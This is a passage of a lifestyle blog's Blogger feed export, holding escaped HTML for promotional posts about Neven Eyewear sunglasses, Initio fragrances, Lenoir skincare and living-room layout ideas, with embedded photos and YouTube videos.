src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/w468-h624\/IMG_20240429_145447615.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ENeven Eyewear sent me their \u003Ca href=\"https:\/\/neveneyewear.com\/products\/byron?variant=44601613025493\" rel=\"nofollow\" target=\"_blank\"\u003EBYRON Rella\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/lfg?variant=44955948941525\" rel=\"nofollow\" target=\"_blank\"\u003ELFG Cosmic\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/iced-earth?variant=44955927642325\" rel=\"nofollow\" target=\"_blank\"\u003EICED EARTH Daywalkers\u003C\/a\u003E, and \u003Ca href=\"https:\/\/neveneyewear.com\/products\/resilience?variant=45748314996949\" rel=\"nofollow\" target=\"_blank\"\u003ERESILIENCE 23\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI love different colors and styles\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Y\u003C\/span\u003E\u003Cspan\u003Eou can mix and match your outfits effortlessly.\u0026nbsp; Show your mom some love with a thoughtful and stylish gift from Neven Eyewear.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EShop now at Neven Eyewear for the perfect Mother's Day present.\u0026nbsp; Treat your mom to something different, thoughtful, and personal this year!\u0026nbsp; Their prices are reasonably priced.\u0026nbsp; The quality of these sunglasses feels superb.\u0026nbsp; You can purchase sunglasses\u0026nbsp;or accessories at\u0026nbsp;\u003Ca href=\"https:\/\/neveneyewear.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ENeven Eyewear\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/u-zPFt5pmdA?si=GbqbgPZMlyXGftrB\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EJoin us to watch NY MomStyle YouTube vlog as we try on the sunglasses for that special mom in your life.\u0026nbsp; So glad I can share this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/352028823284342738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/352028823284342738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/04\/shopping-gift-ideas-for-mothers-day.html","title":"Shopping Gift Ideas For Mother's Day  . "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s72-w476-h640-c\/IMG_20240429_144349976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7730311116400161994"},"published":{"$t":"2024-03-18T08:40:00.001-04:00"},"updated":{"$t":"2024-03-18T09:01:04.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magnetic Scent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parfums"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unisex Perfume"}],"title":{"type":"text","$t":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been looking for fragrances that have a magnetic scent?\u0026nbsp; Easter is coming and I have the perfect fragrances for you!\u0026nbsp; They come in unisex suitable for both men and women.\u0026nbsp;\u0026nbsp;You can wear the magnetic scent for Easter or any occasion.\u0026nbsp; \u0026nbsp;Just apply a spray on the front of your neck and wrist.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThese fragrances are long-lasting.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s824\/IMG_20240316_215742630.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"619\" data-original-width=\"824\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/w640-h480\/IMG_20240316_215742630.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThese fragrances are from Initio Parfums Privés.\u0026nbsp; They have an array of different scented fragrances.\u0026nbsp; Their bottles are so trendy and perfect!\u0026nbsp; I just love having a refreshing scent on me.\u0026nbsp; When I walk out of the door.\u0026nbsp; When you smell good.\u0026nbsp; Just gives off a feeling of empowerment and being magnetic.\u0026nbsp; The Initio fragrances I received were their Narcotic Delight,\u0026nbsp; Atomic Rose, and Side Effect.\u0026nbsp; The fragrances arrived separately and nicely packaged in the beautiful black box below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/s841\/IMG_20240316_215615841.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"841\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/w640-h478\/IMG_20240316_215615841.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNBsWuZjyZoXhIjq24rpglBG9XF0Sx5c4kEA9GpmT8FgHkQNp1aD9hvHJ1gR_-l95qhNk81zYAy6xTUAzCcqQTlBj640bgXEoA7kD3keLscoRPIEL09c9oMok3DhAEr-FyUF4VxQWWUmNLynyVdkrgXx65S7WpXo4897QRlMuxqc9hFrC4RkX7qMWDa5g\/w400-h400\/Untitled%20design%20(37).png\" width=\"400\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EThe video below highlights more information about \u003C\/span\u003E\u003Cspan\u003EInitio fragrance's\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Escent and recommendations.\u0026nbsp; I can\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eappreciate Initio's fine magnetic fragrances and\u0026nbsp;quality scents\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; To find out about the fragrances featured here visit\u0026nbsp;\u003Ca href=\"https:\/\/initioparfums.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Einitioparfums.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-Df4fz9KYuk?si=_AxzWj2J9Ojb0CAD\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7730311116400161994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7730311116400161994","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/03\/unisex-magnetic-fragrances-captivating.html","title":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s72-w640-h480-c\/IMG_20240316_215742630.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3277656805115688017"},"published":{"$t":"2024-03-11T09:36:00.001-04:00"},"updated":{"$t":"2024-03-11T09:36:21.338-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Product Recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Tips"}],"title":{"type":"text","$t":"Why It's Important To Take Care Of Our Skin? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you struggling with dark spots or wrinkles?\u0026nbsp; Taking care of our skin is crucial for a clean, healthy, and radiant appearance.\u0026nbsp; Whether you have acne or sudden breakouts, finding the right skincare routine is essential.\u0026nbsp; By prioritizing your skin's health, you can achieve a youthful and confident look.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur face is the first thing people notice about us, so it's vital to maintain our well-being.\u0026nbsp; When you feel good, it reflects on your face, making you magnetic and attracting positive experiences.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s874\/IMG_20240310_125833845.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"874\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/w640-h480\/IMG_20240310_125833845.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/s834\/IMG_20240310_130100949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"834\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/w640-h484\/IMG_20240310_130100949.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/s835\/IMG_20240310_125548828.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"835\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/w640-h482\/IMG_20240310_125548828.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EIn this video, I had the opportunity to test and try Lenoir Skin Care's range of products. They offer a wide selection of skincare solutions tailored to address various skin concerns.\u0026nbsp; I was pleasantly surprised by the effectiveness of their products.\u0026nbsp; Join me as I demonstrate how I incorporate these products into my skincare routine and share my honest thoughts on their performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2t-tQYBuwfo?si=nVgDndH0v_ZQj5ij\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can visit Lenoir Skin Care to check all of their product collection at \u003Ca href=\"  https:\/\/lenoirskincare.com\/ \" rel=\"nofollow\" target=\"_blank\"\u003Elenoirskincare.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3277656805115688017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3277656805115688017","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/03\/why-its-important-to-take-care-of-our.html","title":"Why It's Important To Take Care Of Our Skin? "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s72-w640-h480-c\/IMG_20240310_125833845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5640813450385948289"},"published":{"$t":"2024-02-25T09:40:00.002-05:00"},"updated":{"$t":"2024-02-25T09:40:14.186-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perfumes\/Colognes"}],"title":{"type":"text","$t":"Discover This Scented Fragrance For Men And Women    "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIntroducing the perfect scent to enhance your fragrance collection and express your unique personal style.\u0026nbsp; Join us as we delve into the captivating world of INITIO Side Effect Eau Se Parfum 3.04 fl oz. Designed for both men and women, this exquisite bottle holds a mesmerizing blend of vanilla, tobacco, rum, and cinnamon. Experience the allure of this fragrance that strikes the perfect balance, neither too light nor overpowering.\u0026nbsp; Discover the scent that will leave a lasting impression and become an essential part of your signature style.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s649\/Screenshot%202024-02-25%20093423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"649\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/w640-h546\/Screenshot%202024-02-25%20093423.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAs I delicately sprayed the fragrance on my neck and body, a symphony of scents unfolds.\u0026nbsp;\u0026nbsp;The alluring aroma of vanilla fills the air, accompanied by the subtle notes of tobacco and cinnamon.\u0026nbsp;\u0026nbsp;I experienced the sheer pleasure that left me feeling elegant and confident.\u0026nbsp; It felt like I unleashed magnetism that seemed to attract everything I desired as I stepped outside.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s649\/Screenshot%202024-02-25%20093530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"649\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h540\/Screenshot%202024-02-25%20093530.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can embrace the power of self-assurance!\u0026nbsp; Visit the\u0026nbsp;INITIO website to discover their alluring fragrances at\u0026nbsp;\u003Ca href=\"https:\/\/us.initioparfums.com\/products\/side-effect\" rel=\"nofollow\" target=\"_blank\"\u003Eus.initioparfums.com\u003C\/a\u003E.\u0026nbsp; Stay ready with their wonderful fragrances for everyday use.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5640813450385948289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5640813450385948289","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/02\/discover-this-scented-fragrance-for-men.html","title":"Discover This Scented Fragrance For Men And Women    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s72-w640-h546-c\/Screenshot%202024-02-25%20093423.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5136440271011983321"},"published":{"$t":"2024-02-24T23:30:00.006-05:00"},"updated":{"$t":"2024-02-24T23:34:19.303-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livingroom transformation"}],"title":{"type":"text","$t":"Transform Your Living Room With Clever Layout Ideas  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EAre you looking to revamp your living room and give it a fresh new look? Whether you're lacking inspiration or just need some guidance?\u0026nbsp; If you're not a creative person.\u0026nbsp; I have created and transformed living room layout ideas on Canva.com.\u0026nbsp; I used images from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan's\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;website to help create the living room 